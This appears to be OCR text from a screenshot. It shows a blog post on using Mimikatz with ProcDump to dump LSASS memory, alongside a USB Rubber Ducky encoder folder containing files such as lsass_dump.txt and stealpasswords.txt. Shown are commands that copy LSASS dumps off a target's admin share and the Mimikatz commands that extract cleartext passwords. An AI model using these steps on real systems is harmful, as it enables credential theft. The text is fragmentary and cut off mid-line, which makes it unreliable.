 [Payload] M
Using Mimi
TN ProcDump
[payload] D
Season 15 S
b00stfr3ak/
ducky-deco
Downloads
www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.html
ROOM362
BLATHERIN
UT US
dir \\TARGETBOX\C$\Temp
copy \\TARGETBOX\C$\Temp\*lsas
rmdir /s \\TARGETBOX\C$\Temp
On your side the only thing you need to mak
from. Use the following url for reference:http:
Load up the Alpha version of Mimikatz, swit
mimikatz # sekurlsa::minidump
Switch to MINIDUMP
mimikatz # sekurlsa::logonPass
Thats it. Password dumping without ever us
@gentilkiwi - Benjamin Delpy for both this alpha release and changing his licensing to allow Mimikatz code to be integrated into
Meterpreter.
Administrator: C:\Windows\system32\cmd.exe
REPEAT [Number] (Repeat last instruction N times)
[key name] (anything in the keyboard.properties)
C:\dev\duckencoder2.6>dir
Volume in drive C has no label.
Volume Serial Number is FCD3-8519
Directory of C:\dev\duckencoder2.6
09/03/2013 07:38 AM <DIR> .
09/03/2013 07:38 AM <DIR> ..
08/31/2013 02:18 PM 42,680 encoder.jar
08/31/2013 02:24 PM 36 fasthello.txt
08/31/2013 02:19 PM 31 HelloWorld.txt
09/03/2013 07:38 AM 200,040 inject.bin
09/03/2013 04:47 PM 1,575 lsass_dump.txt
09/03/2013 07:37 AM 390,010 optimized-android-crack-4digit.txt
08/31/2013 02:18 PM 1,464 README
08/31/2013 02:18 PM <DIR> resources
08/31/2013 02:18 PM <DIR> src
08/31/2013 03:08 PM 962 stealpasswords.txt
8 File(s) 636,798 bytes
4 Dir(s) 42,822,885,376 bytes free
C:\dev\duckencoder2.6>dir _
Using Mimikat...
DUCKY (E:)
Pr
Ps
Ai
Ae
Administrator:...
4:47 PM